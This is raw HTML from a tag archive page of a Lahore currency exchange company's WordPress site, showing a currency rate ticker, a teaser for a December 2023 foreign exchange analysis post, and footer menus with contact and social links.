class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="sar" alt="sar" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/sar.png"><noscript><img width="32" height="32" id="sar" alt="sar" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/sar.png"></noscript></span><span class="name">Saudi Riyal(SAR)</span><span class="price">74.90</span> <span class="price">| 75.70</span></div></li><li id="aed"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="aed" alt="aed" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aed.png"><noscript><img width="32" height="32" id="aed" alt="aed" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aed.png"></noscript></span><span class="name">Emirates Dirham(AED)</span><span class="price">76.45</span> <span class="price">| 77.50</span></div></li><li id="try"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="try" alt="try" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/try.png"><noscript><img width="32" height="32" id="try" alt="try" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/try.png"></noscript></span><span class="name">Turkish Lira(TRY)</span><span class="price">6.00</span> <span class="price">| 7.50</span></div></li><li id="eur"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="eur" alt="eur" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/eur.png"><noscript><img width="32" height="32" id="eur" alt="eur" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/eur.png"></noscript></span><span class="name">EURO(EUR)</span><span class="price">328.00</span> <span class="price">| 331.70</span></div></li><li id="rmb"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="rmb" alt="rmb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/rmb.png"><noscript><img width="32" height="32" id="rmb" alt="rmb" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/rmb.png"></noscript></span><span class="name">Chinese Yuan(RMB)</span><span class="price">41.00</span> <span class="price">| 42.50</span></div></li><li id="jpy"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="jpy" alt="jpy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/jpy.png"><noscript><img width="32" height="32" id="jpy" alt="jpy" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/jpy.png"></noscript></span><span class="name">Japanese Yen(JPY)</span><span class="price">1.75</span> <span class="price">| 1.79</span></div></li><li id="aud"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="aud" alt="aud" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aud.png"><noscript><img width="32" height="32" id="aud" alt="aud" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aud.png"></noscript></span><span class="name">Australian Dollar(AUD)</span><span class="price">187.00</span> <span class="price">| 192.00</span></div></li><li id="cad"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="cad" alt="cad" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/cad.png"><noscript><img width="32" height="32" id="cad" alt="cad" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/cad.png"></noscript></span><span class="name">Canadian Dollar(CAD)</span><span class="price">201.00</span> <span class="price">| 206.00</span></div></li><li id="thb"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="thb" alt="thb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/thb.png"><noscript><img width="32" height="32" id="thb" alt="thb" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/thb.png"></noscript></span><span class="name">Thailand Baht(THB)</span><span class="price">9.20</span> <span class="price">| 9.75</span></div></li><li id="tt"><div class="coin-container"><span class="name">TT/DD</span><span class="price">292.00</span> </div></li><li id="IB"><div class="coin-container"><span class="name">Inter Bank</span><span class="price">279.95</span> </div></li></ul></div></div>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></p>
</div>	    </div>
	</header><!-- **Header - End ** -->

	<!-- ** Breadcrumb ** -->
    <section class="main-title-section-wrapper default">  <div data-bg="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/Breadcrumb.jpg" class="main-title-section-bg rocket-lazyload" style=' background-position: center center; background-size: initial; background-repeat: no-repeat; background-attachment: scroll; background-color:#ffffff;'></div>  <div class="container">  	<div class="main-title-section"><h1>Tag: <span>Foreign Currency Exchange Analysis</span></h1></div><div class="breadcrumb"><a href="https://www.linkexchange.com.pk/">Home</a></div>  </div></section><!-- ** Breadcrumb End ** -->                
</div><!-- ** Header Wrapper - End ** -->

<!-- **Main** -->
<div id="main">
    <!-- ** Container ** -->
    <div class="container">
    	<!-- Primary -->
        <section id="primary" class="content-full-width">
        	    <div class="dt-sc-posts-list-wrapper"><div class='tpl-blog-holder apply-isotope'><div class='grid-sizer column dt-sc-one-half'></div>    
                <div class="column dt-sc-one-half first">
                    <article id="post-22038" class="blog-entry overlap format-standard post-22038 post type-post status-publish hentry category-foreign-exchange-analysis tag-best-exchange-rates-lahore tag-currency-exchange-lahore tag-exchange-rate-comparison-lahore tag-fast-money-transfer-lahore tag-foreign-currency-exchange-analysis tag-foreign-currency-exchange-lahore tag-home-remittance-lahore tag-money-transfer-lahore tag-moneygram-lahore tag-online-money-transfer-lahore tag-reliable-money-exchange-lahore tag-remittance-services-lahore tag-send-money-abroad-from-lahore tag-telegraphic-transfer-lahore tag-usd-to-pkr-exchange-rate-lahore tag-western-union-lahore">
        <!-- Featured Image -->
        <div class="entry-thumb">
        	
            <div class="entry-format ">
                <a class="ico-format" href=""></a>
            </div>
		</div><!-- Featured Image -->

        <!-- Post Details -->
        <div class="entry-details">

            <!-- Meta -->
                        <div class="entry-meta ">
            	<div class="date ">Posted on December 28, 2023</div>
                <div class="comments "> / <span><i class="pe-icon pe-chat"> </i> 0</span>                </div>
                <div class="author ">
                    / <i class="pe-icon pe-user"> </i>
                    <a href="https://www.linkexchange.com.pk/author/navicoads786/" 
                        title="View all posts by Ali Raza">Ali Raza</a>
                </div>
            </div><!-- Meta -->

            <div class="entry-title">
                                <h4><a href="https://www.linkexchange.com.pk/foreign-currency-exchange-analysis-2/" title="Permalink to Foreign Currency Exchange Analysis">Foreign Currency Exchange Analysis</a></h4>
            </div>

							<div class="entry-body"><p>Link International Exchange Company (Pvt) Ltd. J Your Money Matters. Daily Foreign Exchange Analysis in Pakistan Thursday, 28 December 2023 Ready USD/PKR Other Currencies Previous Day Last 12 months Export Import Export Import High Low High  DISCLAIMER: This information...</p></div>
            
            <!-- Category & Tag -->
                        <div class="entry-meta-data ">
                <p class='tags '> <i class='pe-icon pe-ticket'> </i><a href="https://www.linkexchange.com.pk/tag/best-exchange-rates-lahore/" rel="tag">Best Exchange Rates Lahore</a>, <a href="https://www.linkexchange.com.pk/tag/currency-exchange-lahore/" rel="tag">currency exchange lahore</a>, <a href="https://www.linkexchange.com.pk/tag/exchange-rate-comparison-lahore/" rel="tag">Exchange Rate Comparison Lahore</a>, <a href="https://www.linkexchange.com.pk/tag/fast-money-transfer-lahore/" rel="tag">Fast Money Transfer Lahore</a>, <a href="https://www.linkexchange.com.pk/tag/foreign-currency-exchange-analysis/" rel="tag">Foreign Currency Exchange Analysis</a>, <a href="https://www.linkexchange.com.pk/tag/foreign-currency-exchange-lahore/" rel="tag">foreign currency exchange lahore</a>, <a href="https://www.linkexchange.com.pk/tag/home-remittance-lahore/" rel="tag">Home Remittance Lahore</a>, <a href="https://www.linkexchange.com.pk/tag/money-transfer-lahore/" rel="tag">Money Transfer Lahore</a>, <a href="https://www.linkexchange.com.pk/tag/moneygram-lahore/" rel="tag">MoneyGram Lahore</a>, <a href="https://www.linkexchange.com.pk/tag/online-money-transfer-lahore/" rel="tag">Online Money Transfer Lahore</a>, <a href="https://www.linkexchange.com.pk/tag/reliable-money-exchange-lahore/" rel="tag">Reliable Money Exchange Lahore</a>, <a href="https://www.linkexchange.com.pk/tag/remittance-services-lahore/" rel="tag">Remittance Services Lahore</a>, <a href="https://www.linkexchange.com.pk/tag/send-money-abroad-from-lahore/" rel="tag">Send Money Abroad from Lahore</a>, <a href="https://www.linkexchange.com.pk/tag/telegraphic-transfer-lahore/" rel="tag">Telegraphic Transfer Lahore</a>, <a href="https://www.linkexchange.com.pk/tag/usd-to-pkr-exchange-rate-lahore/" rel="tag">USD to PKR Exchange Rate Lahore</a>, <a href="https://www.linkexchange.com.pk/tag/western-union-lahore/" rel="tag">Western Union Lahore</a></p>                <p class=" category"><i class="pe-icon pe-network"> </i> <a href="https://www.linkexchange.com.pk/category/foreign-exchange-analysis/" rel="category tag">Foreign Exchange Analysis</a></p>
            </div><!-- Category & Tag -->

            <!-- Read More Button -->
            <a href='https://www.linkexchange.com.pk/foreign-currency-exchange-analysis-2/' target='_self' title='' class='dt-sc-button   small icon-right with-icon  filled  type1' > Read More <span class='fa fa-long-arrow-right'> </span></a><!-- Read More Button -->

        </div><!-- Post Details --></article></div></div>    </div>
    
    <!-- **Pagination** -->
    <div class="pagination blog-pagination"></div><!-- **Pagination** -->        </section><!-- Primary End -->    </div>
    <!-- ** Container End ** -->
</div><!-- **Main - End ** -->    

    
        <!-- **Footer** -->
        <footer id="footer">
            <div class="container">
            <p><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid cs-footer-newsletter"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper"></div></div></div><div class="cs-newsletter wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper"><div class="vc_empty_space  cs-no-show-mobile"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space  cs-no-show-mobile"   style="height: 15px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="full" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid dt-sc-dark-bg dt-skin-secondary-bg cs-footer-spacing vc_column-gap-25 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="dt-1519728463304-d832f9d4-075f" class="dt-logo-container logo-align-left vc_custom_1557748316070">  <a href="https://www.linkexchange.com.pk/" rel="home"><img width="202" height="104" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20202%20104'%3E%3C/svg%3E" class="attachment-full size-full" alt="link International Exchange logo" decoding="async" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo.png" /><noscript><img width="202" height="104" src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo.png" class="attachment-full size-full" alt="link International Exchange logo" decoding="async" /></noscript></a></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"  style=" text-align:left; "><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1751884157544 address_footer" >
		<div class="wpb_wrapper">
			<div>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-phone"></i> : <a href="tel:+923205430582">+92320 5430582</a></p>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-phone"></i> : <a href="tel:0800-78610">0800-78610</a></p>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-phone"></i> : <a href="tel:042-111-546-511">042-111-546-511</a></p>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-headset"></i> : <a href="tel:03041119933">0304-111-99-33</a></p>
<p style="margin-bottom: 5px;"><i class="fas fa-envelope"></i> : <a href="mailto:info@linkexchange.com.pk">info@linkexchange.com.pk</a></p>
</div>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1519811740570 vc_row-has-fill"><div class="footer_menu wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"  style=" text-align:left; "><div class="vc_column-inner vc_custom_1520503125543"><div class="wpb_wrapper"><div id="dt-1519731695348-8f0e6634-c7ea" class="dt-custom-nav-wrapper  vc_custom_1737985345055 left" data-default-style = "none" data-hover-style = "none" data-link-icon-position = "inside" data-default-decoration = "none" data-hover-decoration = "none" data-divider = "yes"><div class="menu-footer-22-container"><ul id="menu-footer-22" class="custom-sub-nav dt-custom-nav"><li id="menu-item-21117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21117"><a href="https://www.linkexchange.com.pk/currency-exchange-rates-in-lahore-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Currency Rate in Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21119"><a href="https://www.linkexchange.com.pk/usd-dollar-to-pkr-today/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>USD to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-21123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21123"><a href="https://www.linkexchange.com.pk/1-riyal-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>SAR to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-21130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21130"><a href="https://www.linkexchange.com.pk/1-dirham-to-pkr-exchange-rate/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>AED to pkr</span></a><span class="divider"></span></li>
<li id="menu-item-21122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21122"><a href="https://www.linkexchange.com.pk/pound-rate-in-pakistan-today/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>British Pound to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34163"><a href="https://www.linkexchange.com.pk/1-aud-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>AUD to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34164"><a href="https://www.linkexchange.com.pk/cny-exchange-rate-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Chinese Yuan to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34165"><a href="https://www.linkexchange.com.pk/canadian-dollar-to-pkr-today-rates/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Canadian Dollar to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34166"><a href="https://www.linkexchange.com.pk/zar-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>South African Rand to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34167"><a href="https://www.linkexchange.com.pk/afghanistan-currency-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Afghani to PKR</span></a><span class="divider"></span></li>
</ul></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"  style=" text-align:left; "><div class="vc_column-inner vc_custom_1698469811537"><div class="wpb_wrapper"><div id="dt-1698468228276-56174bc0-77ac" class="dt-custom-nav-wrapper  vc_custom_1698469858956 left" data-default-style = "none" data-hover-style = "none" data-link-icon-position = "inside" data-default-decoration = "none" data-hover-decoration = "none" data-divider = "yes"><div class="menu-footer-11-container"><ul id="menu-footer-11" class="custom-sub-nav dt-custom-nav"><li id="menu-item-21109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21109"><a href="https://www.linkexchange.com.pk/telegraphic-transfer-services-in-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Telegraphic Transfer</span></a><span class="divider"></span></li>
<li id="menu-item-21105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21105"><a href="https://www.linkexchange.com.pk/western-union-remittance-tracking/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Western Union Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21106"><a href="https://www.linkexchange.com.pk/ria-banking-money-tracking/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>RIA Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21107"><a href="https://www.linkexchange.com.pk/moneygram-online-tracking-transfer-near-me/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Money Gram Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21116"><a href="https://www.linkexchange.com.pk/money-transfer-from-pakistan-to-uae/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From UAE</span></a><span class="divider"></span></li>
<li id="menu-item-21110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21110"><a href="https://www.linkexchange.com.pk/international-money-wire-transfer-from-pakistan-to-uk/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From UK</span></a><span class="divider"></span></li>
<li id="menu-item-21114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21114"><a href="https://www.linkexchange.com.pk/tansfering-money-from-pakistan-to-usa/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From USA</span></a><span class="divider"></span></li>
<li id="menu-item-34168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34168"><a href="https://www.linkexchange.com.pk/send-money-from-turkey-to-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From Turkey</span></a><span class="divider"></span></li>
<li id="menu-item-34169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34169"><a href="https://www.linkexchange.com.pk/send-money-from-china-to-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From China</span></a><span class="divider"></span></li>
<li id="menu-item-34170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34170"><a href="https://www.linkexchange.com.pk/telegraphic-transfer-from-pakistan-to-australia/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From Australia</span></a><span class="divider"></span></li>
<li id="menu-item-34181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34181"><a href="https://www.linkexchange.com.pk/send-receive-money-pakistan-saudi-arabia/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From Saudi Arabia</span></a><span class="divider"></span></li>
</ul></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="dt-1698468457327-f9336645-1045" class="dt-custom-nav-wrapper  vc_custom_1698469677210 left" data-default-style = "none" data-hover-style = "none" data-link-icon-position = "inside" data-default-decoration = "none" data-hover-decoration = "none" data-divider = "yes"><div class="menu-quick-links-2-container"><ul id="menu-quick-links-2" class="custom-sub-nav dt-custom-nav"><li id="menu-item-19982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19982"><a href="https://www.linkexchange.com.pk/about-us/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>About us</span></a><span class="divider"></span></li>
<li id="menu-item-19983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19983"><a href="https://www.linkexchange.com.pk/services-currency-exchange-telegraphic-dd-jazz-cash/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Service</span></a><span class="divider"></span></li>
<li id="menu-item-11838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11838"><a href="https://www.linkexchange.com.pk/complaint/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Complaint</span></a><span class="divider"></span></li>
<li id="menu-item-11336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11336"><a href="https://www.linkexchange.com.pk/contact-us/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Contact Us</span></a><span class="divider"></span></li>
<li id="menu-item-19037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19037"><a href="https://www.linkexchange.com.pk/privacy-policy/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Privacy Policy</span></a><span class="divider"></span></li>
<li id="menu-item-19038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19038"><a href="https://www.linkexchange.com.pk/terms-and-conditions/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Terms/Condition</span></a><span class="divider"></span></li>
<li id="menu-item-19984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19984"><a href="https://www.linkexchange.com.pk/events/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Events</span></a><span class="divider"></span></li>
</ul></div></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="CopyRightText wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class='alignleft  CopyRightText small_font' ><p style="text-align: center; color: white !important;">Copyright 2026 Link International Exchange Company Pvt. Ltd.</p></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="CopyRightText wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner " style=" text-align:right; "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><ul id='dt-1519728979492-ddacf48b-60e2' class='dt-sc-sociable medium left'
                data-default-style = 'filled'
                data-default-border-radius = 'no'
                data-default-shape = 'square'
                data-hover-style = 'filled'
                data-hover-border-radius = 'no'
                data-hover-shape = 'square'
                ><li class="facebook">  <a href="https://web.facebook.com/Linkinternationalexchange" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="twitter">  <a href="https://twitter.com/LinkExchangeCo" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="linkedin">  <a href="https://www.linkedin.com/in/linkinternationalexchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="instagram">  <a href="https://www.instagram.com/link.international.exchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="pinterest">  <a href="https://www.pinterest.com/linkinternationalexchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="youtube">  <a href="https://www.youtube.com/@Linkinternationalexchange" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="tumblr">  <a href="https://www.tiktok.com/@linkcurrencyexchange" title="" target="_self">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li></ul><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="full" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></p>
            </div>
        </footer><!-- **Footer - End** -->

    </div><!-- **Inner Wrapper - End** -->
        
</div><!-- **Wrapper - End** -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tradent-child\/*","\/wp-content\/themes\/tradent\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="sticky-social-icons-container" class="design-rounded alignment-right with-animation hide-in-mobile">
	<ul>
		<li  class="fab-fa-facebook-f" len="0"><a href="https://web.facebook.com/Linkinternationalexchange"   target="_blank"  class="fab-fa-facebook-f"  ><i class="fab fa-facebook-f" ></i></a></li><li  class="fab-fa-twitter" len="0"><a href="https://x.com/LinkExchangeCo"   target="_blank"  class="fab-fa-twitter"  ><i class="fab fa-twitter" ></i></a></li><li  class="fab-fa-linkedin-in" len="0"><a href="https://www.linkedin.com/company/linkinternationalexchangecompanyofficial/"   target="_blank"  class="fab-fa-linkedin-in"  ><i class="fab fa-linkedin-in" ></i></a></li><li  class="fab-fa-instagram-square" len="0"><a href="https://www.instagram.com/link.international.exchange/"   target="_blank"  class="fab-fa-instagram-square"  ><i class="fab fa-instagram-square" ></i></a></li><li  class="fab-fa-pinterest" len="0"><a href="https://www.pinterest.com/linkinternationalexchange/"   target="_blank"  class="fab-fa-pinterest"  ><i class="fab fa-pinterest" ></i></a></li><li  class="fab-fa-tiktok" len="0"><a href="https://www.tiktok.com/@linkcurrencyexchange"   target="_blank"  class="fab-fa-tiktok"  ><i class="fab fa-tiktok" ></i></a></li><li  class="fab-fa-youtube" len="0"><a href="https://www.youtube.com/@Linkinternationalexchange"   target="_blank"  class="fab-fa-youtube"  ><i class="fab 